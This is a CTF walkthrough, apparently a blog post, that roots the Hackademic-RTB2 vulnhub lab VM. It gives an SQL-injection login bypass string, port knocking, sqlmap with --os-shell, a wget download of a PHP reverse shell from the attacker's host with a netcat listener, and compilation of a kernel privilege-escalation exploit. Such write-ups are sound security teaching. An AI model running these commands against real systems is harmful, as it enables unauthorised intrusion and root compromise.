Hack the Hackademic-RTB2 (Boot2Root)
Hello friends! Today we are going to solve a very simple and easy CTF challenge of the vulnhub. This is the second realistic hackademic challenge (root this box) by mr.pr0n. Download the target it from here.
Penetrating Methodologies
- Network Scanning (Nmap, netdiscover)
- SQL-Injection on Login Form
- Decrypting Hint to Get ports for port knocking
- Port Knocking using NMAP
- SQL-Injection using Sqlmap on URL
- Upload and execute a Reverse shell
- Reverse connection (netcat)
- Exploiting target (exploit 15285)
- Get Root access and capture the flag.
Let’s Start!!!
Start off with finding the target using:
netdiscover


Our target is 192.168.1.102. Now scan the target with nmap aggressive:
nmap -A 192.168.1.102
With the nmap scan, you can perceive the port 80 is open and port 666 is filtered.
Further, when you will navigate to port 80 by exploring its IP in the browser, you will be welcomed by a login page as shown below.

Look at this login form; we can try for SQL injection to bypass this page. So, we had tried the following malicious character inside the text field as shown in the below image.
Username: ' or 1=1--' Password: ' or 1=1--'


Superb!! We have bypassed the login form. But here, the author has left a message for which indicates that this is not the correct place to hunt the clue for any loophole.
So we looked into its source code and notice some encoded text here.

Since the above text was URL encoded string and we have used burp suite to decode it. So now decode it into HEX and then HEX to Text.
“Knock Knock Knocking on heaven’s door”
Feels like it is some kind of port knocking and the 8-bit binary words could be possible some ports.


Further, we copied the binary string so that we can decode it, to obtain readable text. As you can see it, here we have obtained a series of port number 1001:1101:1011:1001.

We have used nmap to recursively hit the ports using the -r parameter.
nmap -r -p 1001,1101,1011,1001 192.168.1.102
After this when we scanned the target IP once again using nmap and found that the port 666 is open and also running Apache server.
nmap -sV 192.168.1.102
At this moment, we navigate to the newly opened port on the browser by exploring to the following URL
http://192.168.1.102:666
While browsing the website, we came across the “List of content items…” this URL was holding multiple parameters. I found this URL little bit suspicious against SQL injection, let’s ensure this through sqlmap.

To test the URL for SQL-Injection we will use sqlmap to enumerate the database name with help of the following command.
sqlmap -u "http://192.168.1.102:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...&Itemid=3" --dbs --batch

Yuppie!!! This VM is vulnerable to SQLi and we have successfully enumerated the possible database name “Joomla” through sqlmap, now let’s try to inject our payload with help of –os-shell option.
sqlmap -u "http://192.168.1.102:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...&Itemid=3" -D joomla --os-shell --batch

Superb!! We have spawned the os-shell of the target machine.
Now we will use this os- shell to upload a php backdoor, here we used pentestmonkey’s php-reverse-shell.php which is saved inside /usr/share/webshells/php directory, change the listening IP address as your device and the port number as your choice and start a python server using the following command for transferring this file.
python -m SimpleHTTPServer 80
And in the os-shell, we will use the wget to download the reverse shell.
wget http://192.168.1.109/revshell.php


Since we have uploaded the malicious php inside the /var/www, therefore let’s navigate to the web browser and try to execute the revshell.php file but do not forget to start netcat listener.
nc -lvp 1234

Boom!! We have compromised the target shell successfully, Here we have discovered the Linux kernel is version being 2.6.32, after searching not for long on the internet we found the “RDS kernel exploit for privilege escalation from user to root”.
So we downloaded the 15285.c from https://www.exploit-db.com/exploits/15285/ and move it to Desktop where our python server was already running.
On the target machine, we first use the python one-liner to spawn proper tty shell
python -c 'import pty;pty.spawn("/bin/bash")'
Now we move to tmp folder cd /tmp to download the exploit on the target machine using wget command and compile the C file using gcc.
wget http://192.168.1.109/15285.c gcc 15285.c -o kernel
Then give the file executable permissions and now run the compiled exploit
chmod 777 kernel ./kernel
and BOOM you got the root. Now go to root directory only to discover that there is a key.txt file

When we tried to read the file then it was found to be encoded into base 64.

With the help of the following command, we will try to decrypt the content of this file.
base64 -d Key.txt > key
Now when we tried to open the file using file command it gave us the description of PNG image
file key
To view it we copied it to /var/www only to download it and view the image.
cp key /var/www

Now download the file from the URL http://192.168.1.102:666/key and open in your system to discover that it’s the root flag and you have successfully solved the CTF.
Author: Deepanshu is a Certified Ethical Hacker and a budding Security researcher. Contact here.